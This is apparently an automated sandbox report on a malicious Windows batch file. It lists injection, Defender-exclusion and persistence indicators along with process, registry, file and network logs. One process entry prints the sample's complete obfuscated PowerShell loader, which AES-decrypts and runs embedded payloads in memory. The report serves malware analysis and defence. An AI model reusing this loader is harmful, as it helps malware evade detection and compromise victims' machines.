| File name: | rootkited.bat |
| Full analysis: | https://app.any.run/tasks/162f304e-6d56-4b4e-aecb-2bbd96fcf3d6 |
| Verdict: | Malicious activity |
| Analysis date: | November 23, 2024, 20:08:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (4430), with CRLF line terminators |
| MD5: | E484F05F1D6BB25017695938F8F9D1DC |
| SHA1: | 31B317DBF41BEA5EF0E1338BA1DFEDB019C4A606 |
| SHA256: | BAD67DD9454A5D74DD958EDA8AC49C6682D798D3182AEEB1EE198CE3E66F5109 |
| SSDEEP: | 12288:Vq1Mvj0LPw0oYCy1Jx5oZamp0RHHwJOtx:VljsI0dC68Za80BQEx |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
The DLL Hijacking
- msconfig.exe (PID: 3832)
Application was injected by another process
- explorer.exe (PID: 4488)
- svchost.exe (PID: 2952)
- svchost.exe (PID: 1564)
- svchost.exe (PID: 2360)
- svchost.exe (PID: 2944)
- svchost.exe (PID: 2500)
- svchost.exe (PID: 2748)
- svchost.exe (PID: 4912)
- svchost.exe (PID: 1768)
- svchost.exe (PID: 376)
- svchost.exe (PID: 1364)
- svchost.exe (PID: 4696)
- svchost.exe (PID: 2340)
- svchost.exe (PID: 1416)
- svchost.exe (PID: 1316)
- svchost.exe (PID: 2528)
- svchost.exe (PID: 1176)
- svchost.exe (PID: 1764)
- svchost.exe (PID: 3160)
- svchost.exe (PID: 3704)
- svchost.exe (PID: 1908)
- svchost.exe (PID: 1128)
- svchost.exe (PID: 2288)
- svchost.exe (PID: 2892)
- svchost.exe (PID: 4456)
- svchost.exe (PID: 1500)
- svchost.exe (PID: 3668)
- svchost.exe (PID: 1880)
- svchost.exe (PID: 4648)
- svchost.exe (PID: 892)
- svchost.exe (PID: 2272)
- svchost.exe (PID: 320)
- svchost.exe (PID: 4436)
- svchost.exe (PID: 2124)
- svchost.exe (PID: 2920)
- svchost.exe (PID: 2064)
- svchost.exe (PID: 1268)
- svchost.exe (PID: 2256)
- svchost.exe (PID: 3016)
- svchost.exe (PID: 1340)
- svchost.exe (PID: 1068)
- svchost.exe (PID: 1260)
- svchost.exe (PID: 3824)
- svchost.exe (PID: 1972)
- svchost.exe (PID: 4200)
- svchost.exe (PID: 1452)
- svchost.exe (PID: 4000)
- svchost.exe (PID: 2816)
- svchost.exe (PID: 1424)
- svchost.exe (PID: 3592)
- svchost.exe (PID: 3600)
- svchost.exe (PID: 3056)
- svchost.exe (PID: 2660)
- svchost.exe (PID: 1076)
- svchost.exe (PID: 1660)
- svchost.exe (PID: 2364)
- svchost.exe (PID: 3976)
- svchost.exe (PID: 4168)
- svchost.exe (PID: 3576)
- svchost.exe (PID: 2852)
- svchost.exe (PID: 2192)
- svchost.exe (PID: 1776)
- svchost.exe (PID: 1980)
- svchost.exe (PID: 2372)
- svchost.exe (PID: 4176)
- svchost.exe (PID: 1784)
- svchost.exe (PID: 3164)
- svchost.exe (PID: 812)
- svchost.exe (PID: 1008)
- svchost.exe (PID: 1276)
Runs injected code in another process
- powershell.exe (PID: 6148)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 3288)
Bypass execution policy to execute commands
- powershell.exe (PID: 6644)
- powershell.exe (PID: 6956)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6148)
Adds path to the Windows Defender exclusion list
- powershell.exe (PID: 6148)
Adds process to the Windows Defender exclusion list
- powershell.exe (PID: 6148)
SUSPICIOUS

Executing commands from a ".bat" file
- explorer.exe (PID: 4488)
- cmd.exe (PID: 3288)
- cmd.exe (PID: 5028)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3288)
- explorer.exe (PID: 4488)
- cmd.exe (PID: 5028)
- msconfig.exe (PID: 3832)
Cryptography encrypted command line is found
- cmd.exe (PID: 5548)
- cmd.exe (PID: 372)
Application launched itself
- cmd.exe (PID: 3288)
- cmd.exe (PID: 5028)
- powershell.exe (PID: 6148)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3288)
- cmd.exe (PID: 5028)
- powershell.exe (PID: 6148)
Creates file in the systems drive root
- explorer.exe (PID: 4488)
Process drops legitimate windows executable
- powershell.exe (PID: 4520)
Executable content was dropped or overwritten
- powershell.exe (PID: 4520)
Executes application which crashes
- msconfig.exe (PID: 3832)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 3288)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 6148)
Script adds exclusion process to Windows Defender
- powershell.exe (PID: 6148)
INFO
Checks current location (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
The process uses the downloaded file
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 6148)
Reads the computer name
- msconfig.exe (PID: 3832)
Checks supported languages
- msconfig.exe (PID: 3832)
Creates files in the program directory
- svchost.exe (PID: 3576)
- cmd.exe (PID: 3288)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
146
Monitored processes
89
Malicious processes
6
Suspicious processes
69
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | C:\WINDOWS\system32\svchost.exe -k DcomLaunch -p -s LSM | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 372 | ping -n 1 www.google.com | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 372 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ASRknCxDp4etiheySKX7HoUO7MX75S2TThgxNrvf9P0='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('k9bGkVyIyvagVZMKH9eqKA=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $esZHU=New-Object System.IO.MemoryStream(,$param_var); $CyIHI=New-Object System.IO.MemoryStream; $xHhsl=New-Object System.IO.Compression.GZipStream($esZHU, [IO.Compression.CompressionMode]::Decompress); $xHhsl.CopyTo($CyIHI); $xHhsl.Dispose(); $esZHU.Dispose(); $CyIHI.Dispose(); $CyIHI.ToArray();}function execute_function($param_var,$param2_var){ $hfvNe=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $DgevX=$hfvNe.EntryPoint; $DgevX.Invoke($null, $param2_var);}$DpIzr = 'C:\Users\admin\AppData\Local\Temp\rootkited.bat';$host.UI.RawUI.WindowTitle = $DpIzr;$aQJNz=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($DpIzr).Split([Environment]::NewLine);foreach ($kaoWt in $aQJNz) { if ($kaoWt.StartsWith('AHYjqkIktYisQQfJMFol')) { $nnXUv=$kaoWt.Substring(20); break; }}$payloads_var=[string[]]$nnXUv.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 376 | C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s WdiSystemHost | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 812 | C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s StorSvc | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 892 | C:\WINDOWS\system32\svchost.exe -k DcomLaunch -p | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1008 | C:\WINDOWS\system32\svchost.exe -k RPCSS -p | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1068 | C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s gpsvc | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1076 | C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s DsmSvc | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | C:\WINDOWS\system32\svchost.exe -k LocalServiceNoNetwork -p | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
21 621
Read events
21 545
Write events
61
Delete events
15
Modification events
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000070292 |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456A48A294F7A40804AB924005FF030B61F | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDevicePnp |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDevicePnp\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDeviceContainer |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDeviceContainer\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDriverBinary |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDriverBinary\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDeviceMediaClass |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\InventoryDeviceMediaClass\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1340) svchost.exe | Key: | \REGISTRY\A\{28853fcc-cbca-1b43-4378-3c10d2ae547d}\Root\DriverPackageExtended |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
Executable files
2
Suspicious files
36
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1768 | svchost.exe | C:\Windows\Prefetch\SPPSVC.EXE-B0F8131B.pf | binary | |
MD5:CC8C70635FF773C7185C8A8DCA0D0183 | SHA256:8D1E0BD3B7A41A7D21C1436BC31F6509223FBD782D126E4E0EE1B6489BAE5E29 | |||
| 4488 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 1768 | svchost.exe | C:\Windows\Prefetch\SVCHOST.EXE-2E4E3AC7.pf | binary | |
MD5:48E713069FCB6682F7BE663798A9C03B | SHA256:9C0546E7FCF9994BB432A012B9D22EE8D1ECEE1C4B8F772DD65DCA67669A31AE | |||
| 1768 | svchost.exe | C:\Windows\Prefetch\SVCHOST.EXE-AD0331FB.pf | binary | |
MD5:D52D3D526A6CE82B5E1F5B93971F07D6 | SHA256:E24F0612B8801275BAFC58EB6B4A501E3189D021C3B50C36656B964FE8ACA5AE | |||
| 4520 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yvy43mtf.gsr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1768 | svchost.exe | C:\Windows\Prefetch\UPFC.EXE-BDDF79D6.pf | binary | |
MD5:1C65C9C50973A572357D809672033960 | SHA256:982A069661B40B7DAE4F1645A868A1711CC8FC22683E8E115A83142B36A80852 | |||
| 1768 | svchost.exe | C:\Windows\Prefetch\HOST.EXE-F5D74C61.pf | binary | |
MD5:D8D1F3D01C89C067130F101281F0A811 | SHA256:DFF978CDECF9EDCB5A701FEF9BD7790C30443BD0BCE42FC5D14D74C776094ED8 | |||
| 1340 | svchost.exe | C:\Windows\appcompat\Programs\Amcache.hve | binary | |
MD5:8775342709D0F053E46EE5539C3DE4FD | SHA256:751C7756C867C8EA47A37E58613FEA3291B5E42490F0FDAF338A043F43FEF3F3 | |||
| 2008 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER76F8.tmp.dmp | binary | |
MD5:59908CB98D76896988896FCD08D227F2 | SHA256:CB6EC5C97D2F160A4B97743A53E22B9A5FE1029241F0D5E29F4B6435DF15625F | |||
| 4520 | powershell.exe | C:\Windows \System32\msconfig.exe | executable | |
MD5:BFD3E1F90B944B660C0A09661C418428 | SHA256:8BEE8EA97039D663208A2C8A209417EE6ADE3F2E11D9AFE6A511AE6CFA5EFCAD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
46
DNS requests
21
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.18.121.152:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.18.121.145:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.18.121.152:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
— | — | 23.200.189.225:80 | www.microsoft.com | Moratelindo Internet Exchange Point | ID | whitelisted |
4328 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.16.106.200:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1176 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
— | — | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
— | — | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
— | — | Misc activity | ET HUNTING Telegram API Certificate Observed |